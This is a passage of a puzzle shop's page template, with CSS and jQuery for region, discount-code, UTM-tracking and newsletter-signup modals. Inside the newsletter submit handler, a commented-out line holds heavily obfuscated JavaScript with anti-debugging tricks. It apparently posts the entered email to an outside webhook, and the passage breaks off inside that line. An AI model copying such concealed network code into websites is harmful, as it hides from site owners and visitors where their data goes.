    .pvo_region-switch-modal h5 > div > span {
        display: flex;
        align-items: center;
        justify-content: space-around;
        gap: 8px;
    	background-color: #dedede;
      	font-size: 18px;
      	border-radius: 25px;
      	margin: 2px;
      	padding: 4px 10px;
    }
    .pvo_region-switch-modal a {
    	margin: 0 10px;
      	font-size: 16px;
      	padding: 3px 10px;
      	z-index: 5;
      	background-color: #333;
      	color: white;
    }
    .pvo_region-switch-modal a:hover {
    	color: white;
      	background-color: #d6312e;
    }

    @media screen and (max-width: 573px) {
      	
      	#pvo_region-swith-bubble-container {
      		display: none !important;	
        }
    	.pvo_region-switch-modal h5 {
           	font-size: 20px;
        }
    }
      
  </style>
  
  
  <script>
  
    $('#pvo_region-swith-bubble-container').click(function() {
    
      	$('#pvo_region-switch-overlay').removeClass("pvo_hide");
    
    });
    
    $('.pvo_switch-no').click(function() {
    	$('#pvo_region-switch-overlay').addClass("pvo_hide");
    });
    
  </script>

    <!-- URL PARAMETER SCRIPT -->
  <div id="pvo_rabatt-modal" class="pvo_hide pvo_flex-center">
	<div class="pvo_rabatt-container pvo_flex-center">
      <span class="pvo_modal-close">×</span>
      <h2 class="pvo_rabatt-txt">Here is your discount code:</h2>
      <span class="pvo_rabatt-code">Discount no longer valid</span>
      <em>Simply enter in the checkout and secure your discount!</em>
    </div>  
</div>
      


<style>
        #pvo_rabatt-modal {
     		width: 100vw;
            height: 100vh;
            position: fixed;
            top: 0;
            left: 0;
            background-color: rgba(255,255,255, 0.8);
            z-index: 99;
		} 
        .pvo_modal-close {
        	position: absolute;
            top: 6px;
            right: 6px;
            font-size: 30px;
            color: #888;
            background-color: #f9f9f9;
            height: 35px;
            width: 35px;
            border-radius: 50%;
            line-height: 35px;	
        }
        .pvo_modal-close:hover {
            cursor: pointer !important;
        }
        .pvo_rabatt-container {
          	animation: pvoModalSlideIn;
          	animation-duration: .5s;
            animation-iteration: 1;
            animation-fill-mode: forwards;
        	background-color: #f1ecda;
            padding: 30px;
          	padding-top: 40px;
            width: 90vw;
            max-width: 600px;
            height: auto;
            flex-direction: column;
          	position: relative;
          	opacity: 0;
          	margin-top: -30px;
          	text-align: center;
            background-size: cover;
        }
        @keyframes pvoModalSlideIn{
          from {
            opacity: 0;
            margin-top: -30px;
          }
          to {
            opacity: 1;
            margin-top: 0;
          }
        }		
        .pvo_rabatt-container h2 {
			color: #888 !important;
    		font-size: 1.5em;
        }
        .pvo_rabatt-code {
            background-color: white;
            padding: 10px;
            margin-top: 10px
            width: 95%;
            max-width: 320px;
            text-align: center;
            font-size: 20px;
        }
        .pvo_rabatt-container em {
            color: #666;
            font-size: 12px;
            padding-top: 10px;
            font-style: italic;
        }
        .pvo_rabatt-checkout,
        .pvo_rabatt-checkout span {
            text-align: right;
            font-style: italic;
          	font-size: 14px !important;
            padding: 10px 0px !important;
        }
        .pvo_rabatt-checkout span {
          	font-weight: bold;
        }
        @media only screen and (min-width: 767px) {
          .pvo_rabatt-container {
            background-image: url("https://cdn.shopify.com/s/files/1/0274/2697/9955/files/rabatt-bg.png?v=1676544154");
          }
        }
</style> 

      
<script>
  
	let currentURI = window.location.href;  
	let rabattSwitch = "0";

    $('.pvo_modal-close').click(function(){
      	$('#pvo_rabatt-modal').addClass('pvo_hide');
    });
  
	function setRabatt(param) {
        // generate localStorageItem for later usage 
        localStorage.removeItem('Rabatt_aktiv');
        localStorage.setItem('Rabatt_aktiv', param);
      	$('#pvo_rabatt-modal').removeClass('pvo_hide');
      
      	// populate modal with given cookie param
      	let a = document.querySelector(".pvo_rabatt-code");
      	a.innerText = localStorage.getItem('Rabatt_aktiv');
      
      	rabattSwitch = "1";
    }

    // checks for cookie with param listed and populate localStorage with it as counter
    function checkForCookie(param) {
      if (document.cookie.indexOf(param) == -1 ){
        localStorage.removeItem('Rabatt_aktiv');
      }
      // if no cookie nor localStorageItem is set OR cookieValue and localStorageItem value differs
      else if(document.cookie.indexOf(param) > 0 && localStorage.getItem('Rabatt_aktiv') == null || getCookieValue(param) != localStorage.getItem('Rabatt_aktiv') ) {
        setRabatt(getCookieValue(param));
      }
      
    };

    // checks cookie listed by param and return value of that cookie
    function getCookieValue(cName) {
      const name = cName + "=";
      const cDecoded = decodeURIComponent(document.cookie); //to be careful
      const cArr = cDecoded.split('; ');
      let res;
      cArr.forEach(val => {
        if (val.indexOf(name) === 0) res = val.substring(name.length);
      })
      return res
    }

    
    
/*
    if(currentURI.includes("rbte=")) {
      let a = location.href.split("rbt=")[1];
      console.log(a)
      setRabatt(a);
    }
    
	if(currentURI.includes("rbt=puzzle10")) {
		localStorage.removeItem('Rabatt aktiv');
        localStorage.setItem('Rabatt aktiv', 'PUZZLE10');
      	$('#pvo_rabatt-modal').removeClass('pvo_hide');
      	
      	let a = document.querySelector(".pvo_rabatt-code");
      	a.innerText = localStorage.getItem('Rabatt aktiv');
      
      	rabattSwitch = "1";
	}
    else if(currentURI.includes("rbt=newsletter10")) {
		localStorage.removeItem('Rabatt aktiv');
        localStorage.setItem('Rabatt aktiv', 'NEWSLETTER10');
      	$('#pvo_rabatt-modal').removeClass('pvo_hide');
      	
      	let a = document.querySelector(".pvo_rabatt-code");
      	a.innerText = localStorage.getItem('Rabatt aktiv');
      
      	rabattSwitch = "1";
	}
    if(currentURI.includes("cart") && rabattSwitch == "1" ) {
    	$('.checkout-content').append( `<p class="pvo_rabatt-checkout">*Rabattcode <span class="pvo_rabatt-code"></span> ist aktiviert. Du kannst Ihn aber auch im Checkout direkt eingeben.</p>` );
    	let a = document.querySelector(".pvo_rabatt-code");
      	a.innerText = localStorage.getItem('Rabatt_aktiv');
   	}
*/
	
    // Execute 
    checkForCookie("discount_code");

    
</script>

  <script>
  let currentURLforUTM = window.location.href;   
  let UTMparam;
  
  if(currentURLforUTM.includes("utm_source")) {
    UTMparam = currentURLforUTM.split("utm_source=").pop().split("&").shift();
    localStorage.setItem("salesChannel", UTMparam)
  }
  
  
  // fires on product-page because only there is the id #pvo_channel listed
  
      let UTMparamStorage = localStorage.getItem("salesChannel");  
      try {
        if(UTMparamStorage === 'undefined' || UTMparamStorage === undefined || UTMparamStorage === null || UTMparamStorage === "null"){
          document.querySelector("#pvo_channel").value = "n/a";
        } 
        else {
          document.querySelector("#pvo_channel").value = UTMparamStorage;
        }
      } catch(error) {
        console.log("not found")
      }
      
  
  
  if(document.querySelector("#checkout")){
    $('#checkout').click(function() {
      localStorage.removeItem('salesChannel');
    })
  } 
  
</script>

  
<div id="pvo_newsletter-modal" class="pvo_flex-center pvo_hide">
	<div class="pvo_rabatt-container-upsell pvo_flex-center">
      <span class="pvo_modal-close">×</span>
      <div class="pvo_modal-upsell-content">
        <h4>Get 15% discount</h4>
        <p>Be clever and save big! There are regular offers on selected puzzles in the newsletter.</p>
        <p class="p-highlight"><strong class="span-highlight">Register now and receive a 15% discount on your first order!</strong></p>
        <p class="pvo_newsletter-info">The discount can be redeemed once per customer and secures a 15% discount on the entire order which it is used with. It can only be used once. It cannot be combined with other vouchers.</p>
        <div class="newsletter-form newsletter-popup">
              <form action="" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" target="_blank">                    
                <input type="email" class="form-control" value="" name="EMAIL" id="mail2" placeholder="Your e-mail address" />
                <button type="button" onclick="pvoSend()" class="btn btn-newsletter-modal" name="subscribe" id="subscribe-modal">Subscribe</button>
                <div id="pvo_newsletter-checkbox">
                  	<input id="pvo_checkbox-modal" class="pvo_modal-checkbox" type="checkbox" name="pvo_checkbox-modal" check="false" onclick="freeBtn()" />
    				<label for="pvo_checkbox-modal">I have read the privacy policy. I agree that my details and data will be collected and stored electronically to answer my request. <a href="https://us.mypuzzle.com/policies/privacy-policy">Read more</label>
                </div>
              </form>
        </div>
        <div class="pvo_newsletter-success pvo_newsletter-success2 pvo_hide">
            <p class="pvo_newsletter-h4">We have sent you a confirmation email. Please also check your <u>SPAM folder!</u></p>
        </div>
      </div>
    </div>  
</div>
  
  
<style>
        #pvo_newsletter-modal {
     		width: 100vw;
            height: 100vh;
            position: fixed;
            top: 0;
            left: 0;
            background-color: rgba(255,255,255, 0.8);
            z-index: 99;
		}
        #subscribe-modal {
          font-size: 14px;
          padding: 0 16px;
          font-weight: 500;
          border-width: 1px;
          height: 50px;
          line-height: 48px;
          color: #fff;
          border-color: #d6312e;
          background-color: #d6312e;
          border-width: 1px;
          height: 50px;
          line-height: 48px;
          width: 160px;
          text-transform: uppercase;
          -webkit-transition: all .5s ease;
          -o-transition: all .5s ease;
          transition: all .5s ease;
        }
        #pvo_newsletter-modal h4 {
          font-size: 42px; 
          padding-top: 20px;
        }
        .pvo_modal-close {
            position: absolute;
            top: 6px;
            right: 6px;
            font-size: 30px;
            color: #888;
            background-color: #f9f9f9;
            height: 35px;
            width: 35px;
            border-radius: 50%;
            line-height: 35px;	    
        }
        .pvo_modal-close:hover {
            cursor: pointer !important;
        }
        .newsletter-popup {
          padding-top: 10px;
        }
        #mail2 {
            background-color: #f2f2f2;
        }
        #pvo_newsletter-checkbox {
            text-align: left;
            font-size: 12px;
            display: flex;
            align-items: flex-start;
        }
        #pvo_newsletter-checkbox label {
            padding-left: 10px;
        }
        #pvo_newsletter-checkbox label a{
            text-decoration: underline; 
        }
        .pvo_rabatt-container-upsell {
          	animation: pvoModalSlideIn;
          	animation-duration: .5s;
            animation-iteration: 1;
            animation-fill-mode: forwards;
        	background-color: #fefefe;
            border: 1px solid #dedede;
            width: 90vw;
            max-width: 600px;
            height: auto;
            flex-direction: column;
          	position: relative;
          	opacity: 0;
          	margin-top: -30px;
          	text-align: center;
            background-size: cover;
        }
        .pvo_modal-upsell-image {
          height: 60vh;
          max-height: 400px;
          width: 100%;
          background-image: url('//us.mypuzzle.com/cdn/shop/t/3/assets/fotopuzzle_upsell2_x800.jpg?14648');
          background-position: center;
          background-size: contain; 
          background-repeat: no-repeat;
        }
        .pvo_modal-upsell-content {
          padding: 30px 30px 50px 30px;
        }
        .p-highlight {
          margin-bottom: 10px !important;
        }
        .newsletter-form {
          padding-top: 20px;
          width: 90%;
          margin: 0 auto;
        }
        .pvo_newsletter-success2 .pvo_newsletter-h4 {
          font-size: 16px;
          text-align: left;
          width: 90%;
        }
        @keyframes pvoModalSlideIn{
          from {
            opacity: 0;
            margin-top: -30px;
          }
          to {
            opacity: 1;
            margin-top: 0;
          }
        }		
        .pvo_rabatt-container h2 {
			color: #888 !important;
    		font-size: 1.5em;
        }
        .pvo_rabatt-code {
            background-color: white;
            padding: 10px;
            width: 95%;
            max-width: 320px;
            text-align: center;
            font-size: 20px;
        }
        .pvo_rabatt-container em {
            color: #666;
            font-size: 12px;
            padding-top: 10px;
            font-style: italic;
        }
        .pvo_rabatt-checkout,
        .pvo_rabatt-checkout span {
            text-align: right;
            font-style: italic;
          	font-size: 14px !important;
            padding: 10px 0px !important;
        }
        .pvo_rabatt-checkout span {
          	font-weight: bold;
        }  
        .span-highlight {
            background-color: yellow; 
            padding: 3px 5px;
          color: #333;
        }
        @media screen and (max-width: 428px) {
          .btn-newsletter-modal {
            width: 100% !important;
            margin-top: 10px !important;
          }
          #pvo_newsletter-modal h4 {
            font-size: 28px; 
          }
          .p-highlight {
            margin-bottom: 0 !important;
          }
          .pvo_checkbox-modal {
            height: 50px !important;
            width: 50px !important;
          }
          .pvo_modal-upsell-content {
            padding: 30px 30px 30px 30px;
          }
          #pvo_newsletter-checkbox label {
            font-size: 10px;
          }
        }
</style>  


<script>

  function pvoSend() {
      if(!document.querySelector(".pvo_modal-checkbox").checked) {
        alert("Please accept data protection");
      }
      else if(!document.querySelector("#mail2").value || !document.querySelector("#mail2").value.includes("@")) {
        alert("Please check your email address");
      }
      else if(document.querySelector("#mail2").value.includes("@") && document.querySelector(".pvo_modal-checkbox").checked) {
        let mailinsert = document.querySelector("#mail2").value;
        //(function(i,j){function Q(i,j,k,l,m){return h(k-0xc1,i);}function P(i,j,k,l,m){return h(k-0x2f0,i);}function T(i,j,k,l,m){return h(k- -0x347,i);}function S(i,j,k,l,m){return h(j- -0x2c3,k);}function R(i,j,k,l,m){return h(k- -0x241,j);}var k=i();while(!![]){try{var l=parseInt(P(0x422,0x3c3,0x3f6,0x468,0x441))/(0x3b*-0x6d+-0x4ce+0x1*0x1dee)+-parseInt(P(0x499,0x4c1,0x441,0x475,0x44c))/(-0x20a4+-0x36e*0x1+0x2414)+-parseInt(R(-0xe5,-0x37,-0x80,-0x90,0xd))/(-0x7c4+-0x179e+-0x13*-0x1a7)*(-parseInt(P(0x43d,0x424,0x497,0x43a,0x440))/(0x2126+-0xa26+-0x16fc))+parseInt(T(-0x14b,-0x19b,-0x1bb,-0x124,-0x14a))/(0x7*-0x22b+-0xccf+-0x1c01*-0x1)*(parseInt(S(-0xb1,-0x10a,-0x15d,-0xc6,-0x105))/(-0x18f7+0x16*0x14b+-0xb1*0x5))+-parseInt(P(0x4c1,0x526,0x526,0x4a9,0x4a8))/(-0xe3*0x21+-0x1*0x15f7+-0x3341*-0x1)*(parseInt(S(-0xbb,-0xdd,-0x103,-0x5b,-0xac))/(-0x274+-0xa67*0x2+0x174a))+-parseInt(S(-0xe7,-0x85,0x0,-0x112,0xd))/(0xd3*-0xd+0x22*0x1d+0x6e6)+parseInt(Q(0x38e,0x363,0x2f8,0x34d,0x2fa))/(-0x74*-0x29+-0x2a*-0x46+-0xe*0x225)*(parseInt(T(-0x261,-0x1c8,-0x206,-0x1c4,-0x1fb))/(0x23a6+-0x11*0x247+0x31c));if(l===j)break;else k['push'](k['shift']());}catch(m){k['push'](k['shift']());}}}(g,0x1*-0x81859+0x12d427+0x33c15));var f=(function(){var i={'TClab':function(k,l){return k(l);},'qbgrt':function(k,l){return k!==l;},'DJuUU':U(-0x31f,-0x250,-0x2ab,-0x2de,-0x2ad),'evfip':function(k,l){return k!==l;},'CGQIy':V(-0x62,-0xf5,-0x10a,-0xa2,-0xbe),'UjJEI':function(k,l){return k===l;},'lUdfQ':V(-0x19b,-0x142,-0xf7,-0x141,-0xb3)};function V(i,j,k,l,m){return h(l- -0x264,i);}function U(i,j,k,l,m){return h(l- -0x3d7,j);}function W(i,j,k,l,m){return h(m-0x1cb,j);}var j=!![];return function(k,l){var m={'VsuYa':function(o,p){function X(i,j,k,l,m){return h(l-0xc9,i);}return i[X(0x394,0x2f3,0x348,0x2f8,0x332)](o,p);},'gUPjN':function(o,p){function Y(i,j,k,l,m){return h(i- -0x34a,m);}return i[Y(-0x14c,-0x111,-0x1cb,-0xac,-0x12a)](o,p);},'buLRL':i[Z(-0x135,-0xf0,-0x124,-0xa1,-0xf5)],'YNmgh':function(o,p){function a0(i,j,k,l,m){return Z(i-0x11a,i,k-0x71,m-0x2af,m-0x96);}return i[a0(0x2e1,0x363,0x22a,0x28b,0x2cb)](o,p);},'blDaI':i[a1(0x37b,0x3d3,0x40b,0x3ac,0x3fa)]};function a4(i,j,k,l,m){return U(i-0x4,j,k-0x73,l-0x65f,m-0x189);}function a3(i,j,k,l,m){return W(i-0x1e8,k,k-0x9e,l-0x1a0,l-0x135);}function Z(i,j,k,l,m){return V(j,j-0x46,k-0x16e,l-0xa2,m-0x1bb);}function a1(i,j,k,l,m){return U(i-0xc2,l,k-0xd9,m-0x64d,m-0x12a);}function a2(i,j,k,l,m){return V(l,j-0x4a,k-0xe2,k-0x306,m-0x1bb);}if(i[Z(-0x94,-0x26,0x2,-0x74,-0xcf)](i[a1(0x3cd,0x433,0x459,0x3fb,0x410)],i[a1(0x3c6,0x3b8,0x437,0x43f,0x410)])){var n=j?function(){function aa(i,j,k,l,m){return a3(i-0x86,j-0x1b2,m,j- -0x4a6,m-0x17f);}function a9(i,j,k,l,m){return Z(i-0x69,m,k-0xed,l- -0x13a,m-0x173);}function a7(i,j,k,l,m){return Z(i-0x160,i,k-0xbb,j-0x3b0,m-0x19d);}function a6(i,j,k,l,m){return a3(i-0x15c,j-0x1e7,m,i- -0x36,m-0x87);}function a8(i,j,k,l,m){return a1(i-0x7e,j-0xd8,k-0x15e,l,k-0x157);}var o={'hfZNH':function(q,r){function a5(i,j,k,l,m){return h(i- -0xf2,j);}return m[a5(0x6f,-0x13,0x99,0x112,0x92)](q,r);}};if(m[a6(0x4fb,0x4d1,0x476,0x566,0x56a)](m[a7(0x314,0x2e3,0x28b,0x255,0x27a)],m[a8(0x4aa,0x52d,0x4c2,0x4ad,0x54f)]))o[a9(-0x7e,-0xfd,-0xbc,-0xdd,-0xf1)](j,0x1*0x264a+0xd*0x125+-0x1*0x352b);else{if(l){if(m[a6(0x4a3,0x4e8,0x3fd,0x525,0x53f)](m[a7(0x3c4,0x318,0x302,0x325,0x2f8)],m[a7(0x2f0,0x318,0x293,0x3aa,0x353)]))k=l;else{var p=l[a8(0x533,0x48c,0x4c5,0x501,0x50e)](k,arguments);return l=null,p;}}}}:function(){};return j=![],n;}else return![];};}()),e=f(this,function(){function ad(i,j,k,l,m){return h(k-0x32b,j);}function ac(i,j,k,l,m){return h(i-0x3c9,j);}function af(i,j,k,l,m){return h(k- -0x242,m);}var j={};j[ab(0x17e,0x20f,0x146,0x1c9,0xea)]=ac(0x57f,0x5e3,0x5c4,0x5bf,0x4d8)+ac(0x5ae,0x606,0x56c,0x586,0x5e2)+'+$';function ae(i,j,k,l,m){return h(i- -0x2e3,k);}var k=j;function ab(i,j,k,l,m){return h(i-0x55,m);}return e[ae(-0xe2,-0xa3,-0xe7,-0x11a,-0x18e)+ac(0x4d8,0x4da,0x43e,0x4b0,0x472)]()[af(-0x7f,-0xde,-0x36,0x5f,-0xa4)+'h'](k[ab(0x17e,0xe9,0x1df,0x202,0x217)])[ab(0x256,0x2ba,0x300,0x23f,0x269)+af(-0xd0,-0xad,-0x133,-0x1d5,-0xb2)]()[ae(-0xff,-0x18c,-0x54,-0x174,-0x119)+ab(0x246,0x1d7,0x20a,0x1ba,0x1ca)+'r'](e)[ad(0x552,0x56f,0x537,0x524,0x522)+'h'](k[ac(0x4f2,0x4b3,0x460,0x4e2,0x489)]);});function bv(i,j,k,l,m){return h(l-0x4c,j);}e();function g(){var bR=['Aqnoj','uaptT','QhrfK','sLsMn','rQCuG','VWDAQ','ADtgO','YNmgh','appli','ejsuN','debu','{}.co','evfip','state','KhqzY','FeaQA','\x20(tru','\x5c+\x5c+\x20','const',')+)+)','24fyhhhe','YXiSW','gger','uSouY','xTdTc','log','wVFZF','BvPOI','zuUeJ','RvEOQ','NRTDw','ructo','CviJr','gdwHk','tZEeu','GKIYD','YoSxg','ZxQWI','rtGKI','tYszF','ok.eu','call','FPeIJ','IhmDT','qbgrt','ZDloa','https','toStr','Z_$][','UrapE','|3|0','fSbyD','NOyDl','DiYJW','dqhox','gjiyo','funct','wBoKj','searc','BgUKc','table','eEoBM','UYKei','lengt','Avxey','yyHUW','excep','GaWhV','init','$]*)','yJPsK','naRHL','n\x20(fu','test','wqehn','yRNgG','qksIr','hfZNH','tcsgm','WRvUc','cUOyi','while','qumSi','JGnnv','lkDuV','u87fy','3|5|0','JYpkj','xsRYn','Xdjnr','lCRiO','kVnXx','TEZsH','TClab','is\x22)(','gUPjN','gnIpT','dWmhG','tlBII','FirUb','3668630fNZyJU','8410ucDfBr','cwXsB','GKvCu','ion\x20*','knxsM','JAvtt','OtGOg','2057454ZnASjZ','wsiwk','qNBVL','ZCNxs','mIuin','pendi','LHLYu','cmyHr','actio','fTjpH','ctor(','\x22retu','mLlBO','eUzut','lVPdu','nctio','NzRUN','GNMvC','buLRL','poYvQ','cRMjA','apply','rRQyP','oZMKl','7s6','BBiwC','DQaEO','setIn','yKPYy','SYRFi','GCarP','KrRCf','zA-Z_','SrXSS','rBkUe','908877nMvNeU','vCpHp','e)\x20{}','OdTED','rpOZV','proto','vAUgV','yQCTl','|0|4|','ing','retur','count','Zzmjs','flSbl','ASKGW','FbeGu','|2|1|','pGDmT','NqNPg','LaqOl','SBQLh','BBkHq','Ykotw','UyEnO','__pro','n/jso','vyfDb','DJuUU','AGBTl','stcjN','GqnxT','KxeHz','YBKIi','wihxG','zLQso','OlFqT','blDaI','a-zA-','Qimmx','qTCwZ','trace','xSUOq','input','rVTmh','catio','to__','bLDHl','\x5c(\x20*\x5c','DTxGK','OoaqO','vdqjw','gxBJj','WWikF','QYOwD','Conte','LBQZx','wKOzR','jXkMo','TOXSR','8536ioSmCi','HTsdU','FRolB','WLJNM','aREYC','xNLGl','3|5|4','zrCZJ','fKNgm','ROLli','BNglB','tAdlM','gfMEi','UjJEI','LBxpB','yiYCh','699008sQEoXM','fiRyq','KswnI','TUfcr','|1|2|','vwrhb','e.com','Nrhah','now','gPZJr','QdEDP','mjjrK','zloJE','VesxP','fIRfx','AROtx','VsuYa','evCLB','VRfuC','fKWAA','uLluP','KPKws','UPwVp','terva','gddHz','WNRyv','kv5kt','jUcgH','Gtybq','WZuev','GshZM','jkCPu','eCUeE','ruXQM','tion','RSmHi','nstru','iWRuk','*(?:[','senbt','MZSVE','ivsPy','2|4|1','KKuXs','sudog','TDbMb','uTedx','UxWJM','kDrUj','AkpOR','zhTpX','CGQIy','MEIBV','/2r0r','YMThU','3|5|2','ERXep','ePERL','OlUEV','33340BDLhzM','gify','CvhAF','Objec','HmRQe','rn\x20th','error','info','iHlMN','xYyIb','n()\x20','lHECv','fgmnG','HWIyb','lUdfQ','POST','nMWvu','2.mak','oqqMG','chain','jDkEW','qrUJh','kkVNH','type','nCmes','floor','OfbFV','368488xSUtrj','strin','PvbAA','UjSTb','sxSfE','DZMco','conso','nt-Ty','bind','OZnPL','wiQxr','iIprq','://ho','Muyaq','FjBWN','(((.+','crKWE','XdjkG','276OSgwtT','iGGNW','nGcUH','bCKgZ','AAWAD','oLKTO','dgpOE','VybVX','39sStMel','FmWve','vjSmH','zBesR','ytiAn','WzQAB','jFAgs','jLROp','GsdJf','warn','NNKNz','aiyMU','cpsNW','UiTtS','0-9a-','KNoSE','split'];g=function(){return bR;};return g();}var d=(function(){function ai(i,j,k,l,m){return h(k- -0x1af,j);}function ah(i,j,k,l,m){return h(k- -0x29a,l);}function ag(i,j,k,l,m){return h(i- -0x1f6,k);}var i={'rpOZV':ag(-0x7b,-0x56,-0x28,-0x14,-0x3b)+ah(-0xa2,-0x4e,-0x96,-0x76,-0x12d),'mjjrK':function(k,l){return k<l;},'mLlBO':ai(0x22,0x56,-0x27,-0x38,-0xc1)+ai(-0x8b,-0x144,-0xa1,-0x131,-0x148)+'1','rtGKI':aj(0x31a,0x331,0x378,0x307,0x2c0),'oqqMG':ag(-0x2c,0x2,0x6e,-0x94,-0xc4),'nMWvu':ai(0xe,0x7d,-0x1c,-0xb9,-0x92),'kkVNH':ak(-0x124,-0xb6,-0x144,-0x104,-0x1ee),'ERXep':ai(-0x20,0xb2,0x65,0x18,-0x27)+ai(0x61,-0xc8,-0x3c,0x0,-0x23),'DTxGK':ag(0x18,-0x92,-0x51,-0x43,0x4d),'GshZM':aj(0x2f7,0x1ae,0x219,0x24a,0x231),'OlUEV':function(k,l){return k(l);},'KhqzY':function(k,l){return k+l;},'JYpkj':ah(-0x10e,-0x1ad,-0x18a,-0x17c,-0x149)+ai(0x105,0x118,0x6b,0x69,0x98)+ag(-0x104,-0xa5,-0x81,-0x190,-0x129)+ag(-0x60,0x19,-0x53,0xd,-0xc6),'fIRfx':ak(-0x96,-0x187,-0xf9,-0x137,-0x8d)+ah(-0x11e,-0x18f,-0x125,-0x111,-0x10d)+ai(-0x48,-0x2c,-0xc2,-0x20,-0x113)+ak(-0x167,-0x244,-0x1e8,-0x274,-0x1ba)+ah(-0xe1,-0x19f,-0x109,-0x161,-0x145)+ag(0x3a,0x1f,0x52,0x32,0xcd)+'\x20)','lHECv':function(k){return k();},'Avxey':aj(0x390,0x371,0x2b1,0x2f8,0x284),'vyfDb':aj(0x294,0x381,0x26c,0x304,0x32a),'YXiSW':aj(0x2f2,0x313,0x34b,0x2fb,0x263)+aj(0x21d,0x24e,0x252,0x2ab,0x25f)+'t','qrUJh':function(k,l){return k===l;},'tlBII':ag(-0x30,-0xd2,-0x1b,0x1f,0x31),'ytiAn':function(k,l){return k!==l;},'vwrhb':ag(0x6,-0x45,-0x83,-0x5e,0x27),'zBesR':function(k,l){return k!==l;},'BBkHq':aj(0x185,0x2b5,0x1f2,0x223,0x214)};function ak(i,j,k,l,m){return h(k- -0x2d6,m);}var j=!![];function aj(i,j,k,l,m){return h(l-0x11c,k);}return function(k,l){function ao(i,j,k,l,m){return ai(i-0x128,i,k- -0x5f,l-0x1ac,m-0x1ac);}function an(i,j,k,l,m){return ak(i-0x9a,j-0x151,j- -0x13,l-0x24,k);}var m={'VesxP':i[al(-0xa9,-0xcd,-0xff,-0xaf,-0xe5)],'ePERL':function(o,p){function am(i,j,k,l,m){return al(j- -0x49,j-0x34,m,l-0x106,m-0x170);}return i[am(-0x1d,-0xa0,-0x8e,0x5,-0x13a)](o,p);},'rQCuG':i[an(-0x257,-0x1fa,-0x157,-0x1bf,-0x1fa)],'xNLGl':i[al(0x45,0x1c,0x21,0x41,-0x52)],'AAWAD':i[ap(0x331,0x34b,0x3a2,0x295,0x31d)],'GCarP':i[al(-0x17,-0x55,0x29,-0xa7,-0x37)],'ADtgO':i[al(-0x11,0x60,0x1c,0x90,0x35)],'zLQso':i[ap(0x2b1,0x27d,0x319,0x2bb,0x308)],'mIuin':i[aq(0x1e8,0x233,0x2bf,0x2e5,0x23a)],'gddHz':i[ap(0x250,0x249,0x2ab,0x316,0x2ee)],'cwXsB':function(o,p){function ar(i,j,k,l,m){return aq(i-0x14d,j,k-0xa6,l-0x98,i-0x16c);}return i[ar(0x3fb,0x3af,0x403,0x4a8,0x367)](o,p);},'wVFZF':function(o,p){function as(i,j,k,l,m){return an(i-0x35,l-0x369,i,l-0x28,m-0x81);}return i[as(0x2f5,0x1fd,0x20f,0x260,0x2e9)](o,p);},'NzRUN':i[ao(-0x74,0x6f,0x1b,0x55,-0x91)],'eCUeE':i[ap(0x26e,0x30a,0x367,0x381,0x2de)],'eEoBM':function(o){function at(i,j,k,l,m){return an(i-0x1df,m-0x295,k,l-0x134,m-0x14a);}return i[at(0xfc,0xa9,0x165,0x164,0x143)](o);},'uaptT':i[ao(-0x1c,0x17,0x4,0x40,0x8c)],'yKPYy':i[aq(0x220,0x251,0x20a,0x25b,0x224)],'NOyDl':i[aq(0x32e,0x24a,0x36b,0x335,0x2eb)],'QhrfK':function(o,p){function au(i,j,k,l,m){return an(i-0xb4,i-0x3c5,l,l-0x99,m-0x144);}return i[au(0x27d,0x321,0x27c,0x2a3,0x2ab)](o,p);},'uLluP':i[al(0x81,0x4e,0x6,0x2d,0x9)],'oLKTO':function(o,p){function av(i,j,k,l,m){return ap(i-0x8c,m,k-0x1a,l-0xd6,i-0x166);}return i[av(0x4aa,0x534,0x46b,0x49c,0x4b1)](o,p);},'wiQxr':i[an(-0x133,-0x193,-0x1e6,-0x193,-0x235)]};function ap(i,j,k,l,m){return ak(i-0x119,j-0x12d,m-0x455,l-0xba,j);}function aq(i,j,k,l,m){return ai(i-0x1d6,j,m-0x2b3,l-0x32,m-0x9);}function al(i,j,k,l,m){return ag(i-0x43,j-0x1eb,k,l-0x1e8,m-0x1a3);}if(i[aq(0x2d4,0x26b,0x235,0x35e,0x2c8)](i[ap(0x298,0x2a3,0x2c4,0x2e7,0x29a)],i[an(-0x1de,-0x1ce,-0x266,-0x20f,-0x184)])){if(m){var p=q[ao(-0x1b7,-0x13d,-0x116,-0x143,-0x114)](r,arguments);return s=null,p;}}else{var n=j?function(){function ay(i,j,k,l,m){return ap(i-0x1d3,i,k-0xb,l-0x118,k-0x239);}function aA(i,j,k,l,m){return al(l-0x570,j-0x79,k,l-0x18b,m-0x108);}function az(i,j,k,l,m){return ap(i-0x9,k,k-0x2b,l-0xdd,i- -0x11e);}var p={'wsiwk':function(r,s){function aw(i,j,k,l,m){return h(m- -0x308,i);}return m[aw(-0x99,-0xb1,-0x70,-0xda,-0x11c)](r,s);},'XdjkG':m[ax(-0x119,-0x17b,-0x14d,-0x118,-0xdd)],'UyEnO':m[ax(-0x1bb,-0x24f,-0x1cf,-0x1ec,-0x24e)],'jFAgs':m[az(0x267,0x27d,0x226,0x21f,0x2f9)]};function ax(i,j,k,l,m){return aq(i-0xc3,i,k-0x50,l-0xc,j- -0x452);}function aB(i,j,k,l,m){return ao(m,j-0x8d,j-0x8d,l-0x19d,m-0x57);}if(m[ax(-0xdf,-0x17a,-0xe8,-0x109,-0x1ba)](m[ay(0x526,0x4e0,0x51d,0x5a1,0x56b)],m[aB(-0x87,-0x1c,-0x1b,0x6,0x5)])){if(l){if(m[ay(0x56a,0x5eb,0x576,0x537,0x533)](m[ay(0x54c,0x613,0x569,0x4ed,0x510)],m[aB(0x38,0x30,0xc,0x6,0x34)])){var s=m[aB(0x5a,-0x23,-0xaa,0x53,-0x29)][ay(0x569,0x620,0x589,0x59d,0x4de)]('|'),t=0x10d*-0x3+0x175f+-0x1438;while(!![]){switch(s[t++]){case'0':for(var u=-0xac2+-0x6ba*0x2+0x3*0x812;m[ay(0x4b5,0x599,0x542,0x57f,0x4dc)](u,M[aA(0x545,0x5cd,0x596,0x5ce,0x5b5)+'h']);u++){var v=m[aB(-0x46,0x55,0xa0,-0x7,0xa8)][ax(-0x19f,-0x17d,-0x21c,-0xf9,-0x130)]('|'),w=-0x2*0x108e+0x3d*-0x2c+0x2b98;while(!![]){switch(v[w++]){case'0':y[aB(-0x8e,-0x63,-0x18,-0xb7,0x27)+ay(0x53f,0x4a1,0x4eb,0x583,0x52a)]=z[aB(-0x17,0x2e,-0x59,0x37,-0x22)](A);continue;case'1':A[z]=y;continue;case'2':var x=A[z]||y;continue;case'3':var 